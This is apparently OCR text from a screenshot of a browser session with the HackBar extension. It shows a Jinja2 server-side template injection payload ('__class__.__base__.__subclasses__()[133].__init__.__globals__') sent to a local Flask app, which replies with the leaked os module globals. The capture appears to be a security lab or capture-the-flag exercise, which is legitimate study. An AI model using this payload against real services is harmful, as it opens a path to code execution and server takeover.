 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{%27%
view-source:127.0.0.1:5000
20:16
:5000/?name={{%27%27.__class__.__base__.__subclasses__()[133].__init__.__globals__}}
更新
Hello {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're
on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink, stat, etc.\n - os.path is either
posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current
directory (always '.')\n - os.pardir is a string representing the parent directory (always '..')\n - os.sep is
the (or a most common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator
(always '.')\n - os.altsep is the alternate pathname separator (None or '/')\n - os.pathsep is the
component separator used in $PATH etc\n - os.linesep is the line separator in text files ('\\r' or '\\n' or
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[133].__init__.__globals__.pp}}
Use POST method
MODIFY HEADER
英
20:31
2023-07-26